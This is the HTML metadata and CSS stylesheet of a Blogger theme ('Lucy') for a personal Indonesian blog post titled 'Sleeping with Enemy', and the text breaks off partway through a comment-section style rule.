<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8Yun8orjTbtXU4mWlCtFzivgpuTcAOxBtB9CjjVXvgHCMTb6K28yeIqfP4nJ2JQTN_2becKCpCR1WPGKxde6IwGnA7DmvJ44pGPxW23VZjt5OGjS1YNiMNTA6iD1cNErVvTlzlIbiSlFK/s1600/CONTOH+PROPOSAL.jpg' rel='image_src'/>
<meta content='http://www.agnesbemoe.com/2014/10/sleeping-with-enemy.html' property='og:url'/>
<meta content='&quot;Sleeping with Enemy&quot;' property='og:title'/>
<meta content='Bisakah anda bayangkan bahwa hal yang anda sukai malah jadi musuh besar anda? Hiiy... kok kayak &quot;sleeping with enemy&quot; ya?   Saya suka nulis....' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8Yun8orjTbtXU4mWlCtFzivgpuTcAOxBtB9CjjVXvgHCMTb6K28yeIqfP4nJ2JQTN_2becKCpCR1WPGKxde6IwGnA7DmvJ44pGPxW23VZjt5OGjS1YNiMNTA6iD1cNErVvTlzlIbiSlFK/w1200-h630-p-k-no-nu/CONTOH+PROPOSAL.jpg' property='og:image'/>
<title>
"Sleeping with Enemy" - meine welt
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='"Sleeping with Enemy"' property='og:title'/>
<meta content='http://www.agnesbemoe.com/2014/10/sleeping-with-enemy.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8Yun8orjTbtXU4mWlCtFzivgpuTcAOxBtB9CjjVXvgHCMTb6K28yeIqfP4nJ2JQTN_2becKCpCR1WPGKxde6IwGnA7DmvJ44pGPxW23VZjt5OGjS1YNiMNTA6iD1cNErVvTlzlIbiSlFK/s1600/CONTOH+PROPOSAL.jpg' property='og:image'/>
<meta content='meine welt' property='og:site_name'/>
<meta content='https://www.agnesbemoe.com/' name='twitter:domain'/>
<meta content='"Sleeping with Enemy"' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8Yun8orjTbtXU4mWlCtFzivgpuTcAOxBtB9CjjVXvgHCMTb6K28yeIqfP4nJ2JQTN_2becKCpCR1WPGKxde6IwGnA7DmvJ44pGPxW23VZjt5OGjS1YNiMNTA6iD1cNErVvTlzlIbiSlFK/s1600/CONTOH+PROPOSAL.jpg' name='twitter:image'/>
<meta content='"Sleeping with Enemy"' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Lucy
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Background" type="background" color="#fff" default="$(color) url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWCVfpic-OfJJzuQtgbCDLMwzmrCxIYcefB8mR-YkGhzC5MQPaFh-fgap79aG_Es5arcIy5SaHAOpP8Mpbu4oKVWOfikFa4IBCaXSMefOnk9u6qi28xe4l5S2ntfT65x85XPHuq0rItT0/s1600/background-4.jpg) repeat fixed top left"/>
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#29b0b6" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:#29b0b6;  color:#fff;text-shadow:#000 0 0 2px;}
::-moz-selection {background:#29b0b6; color:#fff; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:#29b0b6;  color:#fff;text-shadow:#000 0 0 2px;}
::-o-selection {background:#29b0b6; color:#fff; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Kalam', cursive;
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOeoli2Z3laBRKlSFwXZk-dKAd48wRNaKy75IkHlUsZ0iWpMsw17qOGOqowH6L-VctDkwtih2S87Qj5cI96RiSJIVQiRL3ufyhK-y9evIq4saVo4vAtFMOj4rXWdhHbE_SuK7SxefRRE4/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgR7gfSBgxX72abHCKG-YErLxCE-Tz1gXAg78m87A4khCGY2he82JybEqqXyiTrrpZox0_FZOyIxlc7ch4TRqz9kkeK7w35lvBk0O2FR1htLMSNdJPnZ1QiBvV_oZqVwx-D2aiR4SeE6KE/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
abbr.published.timeago {
text-decoration: none;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background:#ffffff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgWCVfpic-OfJJzuQtgbCDLMwzmrCxIYcefB8mR-YkGhzC5MQPaFh-fgap79aG_Es5arcIy5SaHAOpP8Mpbu4oKVWOfikFa4IBCaXSMefOnk9u6qi28xe4l5S2ntfT65x85XPHuq0rItT0/s1600/background-4.jpg) repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{    background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizwRo22hYufc8tEKkmu_xpE0JH6BgeN6WZV2NchGWLIiLWcD3JehEAI-bKE9GLuZ0zni9ciiB2W5ACYFYNBQkTzo_ZdqP_-oSjXnlkuyvhCmz0o34dfg5ONXCzGdWuoj2IbNBLVorvkfE/s1600/body-top.png),url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi6PUQo0pLexZWeMBSdc9O6OZkhqzPxT17JjpKqSFpHPq4_vaBknBm7qvX_XUlkQ6VhDxQL9GO6cy0lviFlsJ1q3sPPf5TMiALGYUz8pXt5YeX2zJRldwnDt3_vXBs62Y7i0y-O8QgOulY/s1600/body-bottom.png);
padding: 0 0 275px;
min-width: 0;
background-repeat: repeat-x, repeat-x;
background-position: center top, center bottom;
background-size: 100% auto, 100% auto;
overflow: hidden;}
.row{width:1120px}
#content-wrapper {
margin: 30px auto;
padding: 20px 15px 30px;
position: relative;
background: #fff;
box-sizing: border-box;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
}
#content-wrapper:before {
left: 0;
top: -17px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWz92HA-NYFbkR6ia2Qt95i1Hj46fv3spC8H3i0EQSxLmM6h4t62t6I7socoUzwyxhjrQuC09GJVZt_oULpX4mGCdutRDBaaGK2k2PD6TpcWlG3US1oaxzuTdz7k_ePsCM_2GQFq-W3Sw/s1600/content_top.png) no-repeat;
background-size: cover;
content: "";
height: 26px;
width: 100%;
position: absolute;
}
#content-wrapper:after {
left: 0;
bottom: -17px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEizKM32McRczSJ5h_z0C2Og3K8Bf_920x91-RqKc6ubAsfhPVrbEZ0uAmBgyzvOylBid-cq5mRwaJGzJ-fKnvfNnq5MOKZujWpOl_8OKb_lUOLEqh3l3QqvWwyFyMxrFvDg3xlOUaObEzU/s1600/content_bottom.png) no-repeat;
background-size: cover;
content: "";
height: 26px;
width: 100%;
position: absolute;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 130px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #29b0b6;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.slicknav_menu {
display:none;
}
.tm-menu .slicknav_menu {
right:0;
display:none;
}
.scrolling-menu .slicknav_menu {
right:0;
}
.slicknav_menu {
padding:0 10px;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.index .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: inline-block; vertical-align: middle;  line-height: 32px; cursor: pointer;  height:32px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.3em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
.scroll-header.scrolled-header .slicknav_btn {color:#fff;}
.scroll-header.scrolled-header .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 10px 5px 0;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
background: #fff;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #29b0b6;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:15px;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4jtzhoowmcwLFsftyu3DY3XJyDeuJJQ7-3lF8HWgTiH_6CF7CNnzUo0OozN_dzMiuE2Rf7GrHQp1kHBVYUA5IkJr7nNparUqnhyphenhyphenVPu6pYnIb3Zuk39ViQoxfD4zXXxUz24-N1exVAkf8/s400/ribbon_left.png), url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhhwA8ZP_s-WcYM1aNZJWOHEamCtvudxKXGShNlo0LdJ0WYBJoqGbnk-L3NvixphcSMnEBPPk1lvuXh1iRlbDwFF-W3H1m7SpGFRKIA6dLwxUFh2BCuBauoqutY9NjNytG2HuniP_4hCc/s400/ribbon_right.png), url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiM7tE2A6f24hhyAsmDNhziQYMt7iqHXB61KRxPpbA9DkFAmjOBIN3c7UpIjPpIX7gevkNVUsqJGxzlgcvp3YeSVUNWpz2fYk4WmDyfRC9y3XvUe40PppRK-SbJPVtdZJ46ut59oTAsoIg/s400/ribbon_tile.png);
background-repeat: no-repeat, no-repeat, repeat-x;
background-position: left top, right top, left top;
background-origin: border-box,border-box,padding-box;
background-clip: border-box,border-box,padding-box;
border-left: 17px solid transparent;
border-right: 17px solid transparent;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #29b0b6
}
#menu ul > li > a {
color: #fff;
font-size: 16px;
line-height: 42px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family:Kalam;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #8cd4d7;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #8cd4d7;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6bc2c6;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #6bc2c6;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
margin: 0 0 3.3em 0;
padding: 1em 1.6em 1px;
background-color: #FFFFFF;
border: 1px solid #f8e6d0;
}
.sidebar h2 {
color: #8b7965;
background-color: #f0ddbf;
-webkit-box-shadow: 2px 2px 0px #edd2a3;
-moz-box-shadow: 2px 2px 0px #edd2a3;
box-shadow: 2px 2px 0px #edd2a3;
line-height: 1.6em;
font-weight: normal;
font-size: 16px;
z-index: 80;
margin: -28px 0 0 -3px;
padding: 3px 10px 1px 10px;
text-shadow: 1px 1px #FFFFFF;
position: absolute;
-webkit-transform: rotate(-2deg);
-moz-transform: rotate(-2deg);
-o-transform: rotate(-2deg);
-ms-transform: rotate(-2deg);
transform: rotate(-2deg);
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 0 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px dotted #29b0b6;
}
.post-index-head {
text-align: center;
}
.inline-ad {
margin: 0;
}
.archive .post h2,.index .post h2 {
margin-bottom: 12px;
line-height: 30px;
font-size: 24px;
font-weight: 400;
}
.archive .post h2 a,.index .post h2 a {
color:#165090;
letter-spacing: 0.5px;
}
.archive .post h2,.index .post h2  {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 0 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: left;
width: 260px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjmB1WVJj5ED7tJKLZ4eeAj4omNPp9HAz8kGv1EvJxysI8aR9_Gbsr8jcAR2gJ53lyIwicFnlXiqmnz4nUMw_dvjc8JHoXqfCsVK2LRoxyj0uKpAgVGs9KIOpWMJzODsRaNCf2gsieaSmY/s400/fancy_border_top.png), url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhDJGEqlhfQyeA60TgPJb1vDZPLjTlSXV5QDpn0BzDbudL8bOYdNi-43uO_8jFgaI-nFmzDaWpiZF3nhkCF9zGTF6LZ2FvexY5fnu_YqDngXEaebGgYGe1deoOKnx707s7pqQYqwEtt7oM/s400/fancy_border_bottom.png);
background-position: left top, left bottom;
background-repeat: repeat-x, repeat-x;
padding: 13px 10px 6px;
background-color: #fcecd3;
position: relative;
text-align: center;
margin-right:15px;
}
.block-image .thumb {
width: 100%;
position: relative;
display: block;
}
.block-image .thumb:before {
box-shadow: inset 15px 0 4px -14px #f6d9b9;
content: " ";
height: 100%;
left: 0;
position: absolute;
top: 0;
width: 15px;
}
.block-image .thumb .post-thumb {
width: 100%;
height: 180px;
margin: 0 auto 0.6em;
border: 1px solid #f1d19e;
background: #FFF;
object-fit: cover;
padding: 3px;
position: relative;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
position: relative;
padding: 14px 0;
text-align: center;
font-size: 11px;
background-color: #FFFFFF;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCEHd6DzmOzA3m3oF6uialvDNNjPhtWHWBdbH8aLNcRYWdjRLiMdqQ9Y995tQoyb3Ga16vOGDMjmZf9WCG9XeoAIm2UY82R97oWgtOyXoeyjG1g1l-GDH-8GXi0f8586Ciag2_MrsNZ3I/s400/menu_left.png) no-repeat 9px 4px;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #29b0b6;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #29b0b6;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin: 8px 0;
font-size: 14px;
line-height: 22px;
text-align:justify;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.read-wrap {
text-align:center;
float:right;
margin-bottom: 8px;
}
.read-more {
padding: 0;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 18px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#29b0b6;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
background-size: cover;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhu55jMdDjfOKnfcCcjyiySmfSoHJrQ6GG9Xw6XYB5ulHAtFAshfs0dum6_gnR5CzwenV-Ij2KufkeONtknLXJx8R63n8UBxH3U-Tp2jYmfRJsn-AJQO5q-RL0Mqbtl9Dl1FPqCqcf_vmA/s400/splotch.png);
background-color: transparent;
padding: 0;
height: 30px;
width: 30px;
line-height: 30px;
margin-right: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.block-image .share-post-span .share-art a {
color:#fff;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #29b0b6
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #29b0b6;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#29b0b6;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Kalam', cursive;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.post-share-link{border:1px solid #eee;border-radius:2px;display:block;box-sizing:border-box;font-size:16px;margin-top:10px;ms-border-radius:2px;o-border-radius:2px;outline:0;padding:10px;webkit-border-radius:2px;width:100%}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #29b0b6;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0;background-color: #fcecd3;
box-shadow: inset 0px 0px 5px 3px #f6d9b9, 3px 3px #e6c998;
padding: 0.3em 0.3em 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;text-align:center;}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
border-radius: 2px;
position:relative;
}
.related-thumb:before {
margin-left: -4px;
left: 50%;
top: -4px;
height: 15px;
position: absolute;
content: '';
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEie3AujR0CIRlBVPE4x8APkvquRM3bU5srf0F5OeB6akCUxkgttK1YOcOa5LrIejok8fKMg9xH7vNLmfDp-y3sF1dsD3BoFhvOr5N1a43cF9aCbJiKqIthnQzW2W2PHS2zclQdhzWfQIoc/s400/pin.png) no-repeat 50%;
width: 9px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
padding: 2px;
border: 1px solid #f1d19e;
background: #FFF;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #6c5e51;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
padding:0;
background: #FFF;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
